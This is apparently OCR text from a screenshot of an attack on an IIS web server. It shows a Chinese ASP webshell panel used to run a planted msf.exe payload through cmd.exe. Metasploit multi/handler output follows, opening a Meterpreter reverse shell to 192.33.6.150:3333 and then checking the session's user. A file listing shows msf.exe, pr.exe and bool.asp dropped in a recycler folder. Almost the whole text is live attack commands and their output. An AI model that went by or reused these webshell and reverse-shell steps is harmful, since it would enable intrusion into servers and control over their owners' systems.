 Not secure | 192.33.6.200/admin/Databackup/admini.aspx
Apps Debian.org Latest News Help
192.168.9.50:80(192.33.6.200)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Se
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c c:\RECYCLE\msf.exe
Web ManAger
Shell No. 1
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.33.6.150:3333
[*] Sending stage (176195 bytes) to 192.33.6.200
[*] Meterpreter session 1 opened (192.33.6.150:3333 -> 192.33.6.200:62893)
meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter >
File Renamed Success !
文件(夹)管理 >>
当前目录 : C:\RECYCLER\ Go
网站目录 | 木马目录 | 新建目录 | 磁盘(C:) | CDRom(D:) | 木马自杀 Choose File No file chosen 上传
文件(夹)名 最后修改时间 大小 操作
() Parent Directory
() S-1-5-21-3551539791-2957326482-3436194331-500 2020-06-20 09:06:28 -- 删除 | 重命名
bool.asp 2020-06-21 03:54:37 25 B 下载 | 复制 | 编辑 | 重命名 | 修改文件属性
msf.exe 2020-06-20 09:29:21 72.07 K 下载 | 复制 | 编辑 | 重命名 | 修改文件属性
pr.exe 2020-06-21 04:09:04 72.00 K 下载 | 复制 | 编辑 | 重命名 | 修改文件属性
readme.txt 2020-06-21 03:55:00 37 B 下载 | 复制 | 编辑 | 重命名 | 修改文件属性
Delete selected 1 文件夹/ 4 文件